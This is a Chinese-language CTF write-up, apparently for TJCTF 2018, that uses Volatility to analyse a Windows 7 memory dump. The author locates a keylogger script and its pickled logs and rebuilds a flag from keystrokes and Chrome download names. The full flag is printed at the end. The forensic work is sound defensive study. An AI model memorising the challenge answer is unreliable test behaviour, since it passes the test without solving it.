接着我们查看下列举缓存在内存的注册表 ,命令volatility_2.6_win64_standalone.exe -f file.dmp --profile=Win7SP1x86_23418 hivelist

当然,在这里,你可以一个一个去尝试查看他们注册表的详细信息,不过,嘿嘿,等你看了,头就会大了。
查看进程,命令 volatility_2.6_win64_standalone.exe -f file.dmp --profile=Win7SP1x86_23418 pslist

在进行到这步时,我仔细上网搜索的每个进程,如果百度出来是windows的应用,那很好,否则,可以怀疑它是木马文件。这里简直坑,在我进行到这步时,有一个DumpIt.exe,我判断它可能为木马文件,而后面的操作也确实证明它大几率是木马文件,仔细分析了很久,但是出题人出题用意不在这,所以我百忙活好久之后,直到拿到正确答案后,还是觉得不可思议。因为,观察到DumpIt.exe,所以我尝试把它提取出来。
命令volatility_2.6_win64_standalone.exe -f file.dmp --profile=Win7SP1x86_23418 memdump -p 3172 -D xixi/

这里还有个小坑:
0x85115c00 DumpIt.exe 3172 2292 6 93 1 0 2018-08-06 03:58:14 UTC+0000
对于这个而言,有两个ID,一个是3172,一个是2292,提取的时候,用的是第一个3172,而不是链接讲的第二个
虽然提取成功后,但是分析时遇到困难,因为这是个数据文件,正常思维下,我们会用binwalk和foremost去尝试分解,而这次,我第一次遇到,虚拟机binwalk分解Dumpit.exe提取出来的dmp文件,虚拟机竟然竟然满了,我尝试了好多遍,甚至重新安装了虚拟机,这个时候,我感觉可能真是我思路错了。
后面继续执行命令volatility_2.6_win64_standalone.exe -f file.dmp --profile=Win7SP1x86_23418 filescan

发现报错了,别担心,输出到一个txt文件就行(这tm也算是一个小坑把),然后你打开那个txt,你会发现贼多的东西。我在这里面浪啊,找啊,前面翻翻,后面瞧瞧,因为在前面进程中,还看到了python.exe,随意搜下.py,没想到搜到个py文件keylogger.py ,再看看它在的目录,天啊,我好像发现了啥

根据前面标识号抓出来

得到了这个

看下内容

很好,我看到了另一个文件C:\\Users\\IEUser\\AppData\\Local\\Temp\\logs.pkl
再到刚刚的1.txt里找下,有以下三处:
1 | 0x000000000f275d50 3 0 R--rwd \Device\HarddiskVolume1r\AppData\Local\Temp\logs.pkl |
但是符合的应该是第二个和第三个:
执行命令volatility_2.6_win64_standalone.exe -f file.dmp --profile=Win7SP1x86_23418 dumpfiles -Q 0x00000000185883d8 -D .

logs.pkl这里指的应该是pickle data ,百度下pickle data 就会有如何使用python操作

这tm什么鬼,不过细心观察,我找到了点东西

中间那些阴影处,看到了吗,对照下虚拟键码对照表,拼接下就是TJCTF{TH1S_1S_N0T_A_V1RU5_ ,其实,这题还没完,那个时候我看到TJCTF贼开心,然后,呵呵。做到这里我有没思路了,看了看题目
下载东西,嗯?浏览器,想起之前进程还有chrome.exe,再去试试,但是你会发现,又不行了,因为上面有三个chrome.exe。呵呵呵。。。。。。怎么办,继续,百度,谷歌,github查找资料
后面中搜查到Volatility 的插件,找到了这个, 卧槽,有点激动,可以直接提取。
不过,又来了个坑,windows下的好像不能支持扩展,只能在ubuntu虚拟机下重新下载咯。(这里按照上面的链接就好)好了之后,开始操作:vol.py --plugins=/home/jianghu/Documents/tjctf2018/volatility-plugins -f file.dmp --profile=Win7SP1x86_23418 chromedownloads --output csv > downloaded_files.csv

成功,拿出来看看

找了半天。。。额。。。mmp,最后发现需要自己一个一个去测排序,像下面这样,按照某个值去排序
最后,再折腾了下按照received_bytes的大小排序,保证7854}在底部,最后按照received_bytes的大小,从小往大将每行文件尾部累加起来。

什么,你要写脚本?也行,不过有个小技巧,复制,粘贴,替换

然后随便复制到哪个输入框,最后替换掉空格就行了,得到:
D73C00EDD0C6F9FD2D9ED2D9E80CBDBE1C494A699E87AAB38B7139DE0B284581C8042C8042C968C5BA5571568EA7037A7037A70375603AF425A238823F6951FA712EEA8B0A9173830C113E76E08FBA833F47BE2CDB2DD8089A9206910445CD445CD445CDA7DFE792C18C4F4FE6B8AF4A560291E09832AC882AC88112E8ED80DED80DED80D02F601D21850D6CF3FBC5CD90D6A89396172757E3F6A6DE516C94491CB1C0A3146C45AB85B669F38D4297BA58CC8B91792F1A51491867D3D0E8401319E8A4812F501F5701F57E3CCD0FB71521B6BD86F3ACBB2E887181F0E71C20F32DC65BC5BEC8C1728BC391CEECF8530A3864C86B545F5ECDA182941F9C27CC11B53FB9865E7D2730A42B8A87854}

再把之前得到的flag拼接下(还是有坑,之前的前半截flag要先转化为小写,再拼接)
tjctf{th1s_1s_n0t_a_v1ru5_D73C00EDD0C6F9FD2D9ED2D9E80CBDBE1C494A699E87AAB38B7139DE0B284581C8042C8042C968C5BA5571568EA7037A7037A70375603AF425A238823F6951FA712EEA8B0A9173830C113E76E08FBA833F47BE2CDB2DD8089A9206910445CD445CD445CDA7DFE792C18C4F4FE6B8AF4A560291E09832AC882AC88112E8ED80DED80DED80D02F601D21850D6CF3FBC5CD90D6A89396172757E3F6A6DE516C94491CB1C0A3146C45AB85B669F38D4297BA58CC8B91792F1A51491867D3D0E8401319E8A4812F501F5701F57E3CCD0FB71521B6BD86F3ACBB2E887181F0E71C20F32DC65BC5BEC8C1728BC391CEECF8530A3864C86B545F5ECDA182941F9C27CC11B53FB9865E7D2730A42B8A87854}